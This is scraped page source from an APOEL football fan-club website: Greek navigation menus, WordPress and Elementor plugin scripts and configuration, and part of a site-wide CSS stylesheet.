	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":255742,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS8yMDIwLzA1LzE3Lw=="};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"d824577187","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"17\/05\/2020 - FAN CLUB APOEL PARTIDARIOS","excerpt":""}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"609be5369f","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433
body_size: 4559
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_uc_card_post_carousel .uc_style_uc_card_post_carousel_elementor_post_title{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_uc_card_post_carousel .uc_style_uc_card_post_carousel_elementor_post_intro{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_uc_card_post_carousel .uc_style_uc_card_post_carousel_elementor_post_content{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_uc_card_post_carousel .uc_style_uc_card_post_carousel_elementor_post_date{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-tl-item-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-timeline .eae-tl-content{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-content{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-tl-read-more a{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-timeline .eae-tl-item-meta{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-meta-inner{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-meta-inner{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-timline-progress-bar{background:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-timline-progress-bar .eae-pb-inner-line{background:var( --e-global-color-accent );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked i   {color:var( --e-global-color-accent );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked svg   {fill:var( --e-global-color-accent );}.elementor-widget-eae-info-circle .eae-ic-heading{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-info-circle .eae-ic-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked i   {color:var( --e-global-color-accent );}.elementor-widget-eae-info-circle .eae-active 